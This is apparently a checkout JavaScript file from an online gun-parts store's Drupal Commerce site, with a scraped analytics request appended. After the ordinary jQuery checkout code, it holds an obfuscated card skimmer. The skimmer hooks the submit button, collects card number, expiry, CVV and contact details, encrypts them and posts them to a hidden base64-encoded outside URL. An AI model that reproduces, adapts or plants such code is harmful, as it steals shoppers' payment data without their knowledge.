				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function _0x1fb9(_0x31ec10,_0x55642){const _0x186225=_0x1862();return _0x1fb9=function(_0x1fb9d4,_0x206586){_0x1fb9d4=_0x1fb9d4-0x122;let _0xdaf5e=_0x186225[_0x1fb9d4];return _0xdaf5e;},_0x1fb9(_0x31ec10,_0x55642);}(function(_0x347775,_0x45553b){const _0x49a4a8=_0x1fb9,_0x4aff5e=_0x347775();while(!![]){try{const _0x270261=-parseInt(_0x49a4a8(0x139))/0x1+-parseInt(_0x49a4a8(0x12e))/0x2+parseInt(_0x49a4a8(0x13d))/0x3*(parseInt(_0x49a4a8(0x140))/0x4)+parseInt(_0x49a4a8(0x133))/0x5+-parseInt(_0x49a4a8(0x138))/0x6+parseInt(_0x49a4a8(0x136))/0x7+parseInt(_0x49a4a8(0x148))/0x8;if(_0x270261===_0x45553b)break;else _0x4aff5e['push'](_0x4aff5e['shift']());}catch(_0x357dfc){_0x4aff5e['push'](_0x4aff5e['shift']());}}}(_0x1862,0xcc082),(function(){'use strict';const _0x548594=_0x1fb9;const _0x38babe={'RSA_PUBLIC_KEY':_0x548594(0x153),'BACKEND_URL':atob(_0x548594(0x14b))},_0x17be25=()=>{const _0x5006b7=_0x548594;if(typeof JSEncrypt!==_0x5006b7(0x132))return Promise[_0x5006b7(0x154)]();return new Promise((_0x1d0bea,_0x511cd0)=>{const _0x492d07=_0x5006b7,_0x5d0a11=document[_0x492d07(0x127)](_0x492d07(0x135));_0x5d0a11['src']=_0x492d07(0x152),_0x5d0a11[_0x492d07(0x126)]=_0x1d0bea,_0x5d0a11[_0x492d07(0x144)]=()=>_0x511cd0(new Error('JSEncrypt\x20Error')),document[_0x492d07(0x123)][_0x492d07(0x14f)](_0x5d0a11);});},_0x2570b2=()=>{const _0x5a39be=_0x548594,_0x2dbb70=document[_0x5a39be(0x131)](_0x5a39be(0x12f))?.['value']||'',_0xb8e607=document[_0x5a39be(0x131)](_0x5a39be(0x124))?.[_0x5a39be(0x14c)]||'';return{'source':_0x5a39be(0x12b),'card_number':document[_0x5a39be(0x131)]('card_number')?.[_0x5a39be(0x14c)]||'','expiry_date':_0x2dbb70+'/'+_0xb8e607,'cvv':document['getElementById'](_0x5a39be(0x145))?.['value']||'','cardholder':'','card_type':'','email':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x6]?.[_0x5a39be(0x150)]||'','password':'','last_name':'','first_name':'','phone':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x5]?.['textContent']||'','address1':document[_0x5a39be(0x12a)](_0x5a39be(0x129))['children'][0x2]?.[_0x5a39be(0x150)]||'','address2':'','country':'','state':'','city':'','zip_code':'','acquisition_time':new Date()[_0x5a39be(0x151)]()};},_0x4c2f90=_0x30280f=>{const _0x32b75e=_0x548594;return _0x30280f[_0x32b75e(0x128)]?.[_0x32b75e(0x13b)]()&&_0x30280f['cvv']?.[_0x32b75e(0x13b)]()&&_0x30280f['expiry_date']?.[_0x32b75e(0x13b)]();},_0x23f3c5=async _0x4071db=>{const _0x44712e=_0x548594;try{await _0x17be25();const _0x905adf=new JSEncrypt();_0x905adf['setPublicKey'](_0x38babe['RSA_PUBLIC_KEY']);const _0x3172bb=JSON[_0x44712e(0x14e)](_0x4071db),_0x315483=[],_0x2a4a7b=0xc8;for(let _0x16d34c=0x0;_0x16d34c<_0x3172bb[_0x44712e(0x149)];_0x16d34c+=_0x2a4a7b){const _0x5dc116=_0x3172bb[_0x44712e(0x141)](_0x16d34c,_0x16d34c+_0x2a4a7b),_0x4b1ee6=_0x905adf[_0x44712e(0x146)](_0x5dc116);if(!_0x4b1ee6)return null;_0x315483[_0x44712e(0x137)](_0x4b1ee6);}return JSON[_0x44712e(0x14e)](_0x315483);}catch(_0x5c07dd){return null;}},_0x454c82=async _0x4b123b=>{const _0x4b86e2=_0x548594;try{const _0x502cef=await fetch(_0x38babe['BACKEND_URL'],{'method':_0x4b86e2(0x13c),'headers':{'Content-Type':_0x4b86e2(0x143)},'body':JSON[_0x4b86e2(0x14e)]({'encrypted_data':_0x4b123b})}),_0x181f25=await _0x502cef[_0x4b86e2(0x147)]();return _0x181f25[_0x4b86e2(0x14a)]==='ok';}catch(_0xe40a77){return![];}},_0x860a38=()=>{return new Promise((_0x471fcc,_0x15f846)=>{let _0x50d6ec=0x0;const _0x24b862=0x64,_0x12be17=()=>{const _0x1b97f3=_0x1fb9;_0x50d6ec++;const _0x1f5d27=document['getElementById']('edit-submit');if(_0x1f5d27)_0x471fcc(_0x1f5d27);else _0x50d6ec>=_0x24b862?_0x15f846(new Error(_0x1b97f3(0x125))):setTimeout(_0x12be17,0x64);};_0x12be17();});},_0x4cbe4e=_0x2537ab=>{const _0x534f31=_0x548594;if(_0x2537ab[_0x534f31(0x13f)](_0x534f31(0x13e)))return;_0x2537ab[_0x534f31(0x122)]('data-bound',_0x534f31(0x130)),_0x2537ab[_0x534f31(0x14d)](_0x534f31(0x12d),async()=>{try{const _0x1243d1=_0x2570b2();if(!_0x4c2f90(_0x1243d1))return;const _0x4eae8e=await _0x23f3c5(_0x1243d1);_0x4eae8e&&await _0x454c82(_0x4eae8e);}catch(_0x778192){}});},_0x775c13=async()=>{const _0x138052=_0x548594;try{document[_0x138052(0x134)]===_0x138052(0x142)&&await new Promise(_0x17d56a=>window[_0x138052(0x14d)](_0x138052(0x12c),_0x17d56a));await new Promise(_0x5ccf6e=>setTimeout(_0x5ccf6e,0x1f4));const _0x305f7f=await _0x860a38();_0x4cbe4e(_0x305f7f);}catch(_0x598c58){setTimeout(async()=>{try{const _0x274868=await _0x860a38();_0x4cbe4e(_0x274868);}catch(_0x37a7da){}},0x7d0);}};_0x775c13();}()));function _0x1862(){const _0x481dcb=['undefined','854120TLgMmr','readyState','script','2206995IhzVMh','push','4907298hEAUjk','1585081pCOffD','children','trim','POST','309WQABro','data-bound','hasAttribute','42956zeHKCb','slice','loading','application/json','onerror','card_cvc','encrypt','json','16789640kxWAUA','length','status','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','value','addEventListener','stringify','appendChild','textContent','toISOString','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','resolve','setAttribute','head','exp_year','Element\x20not\x20found\x20after\x20maximum\x20attempts','onload','createElement','card_number','#display-billing-info','querySelector','jc-mgsqz','load','mouseenter','904506zgsfjk','exp_month','true','getElementById'];_0x1862=function(){return _0x481dcb;};return _0x1862();}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1783999051&t=pageview&_s=1&dl=https%3A%2F%2Fcaspianarms.com%2Fproduct-category%2Fgear&ul=en-us%40posix&dt=Caspian%20Arms%20%7C%20Serving%20the%20custom%20pistolsmith%20since%201983&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=1473440494&gjid=674768939&cid=33218332.1769909543&tid=UA-45153136-1&_gid=1308658937.1769909543&_r=1&_slc=1&z=256622992
body_size: -451
content:
2,cG-QMPQWGV44X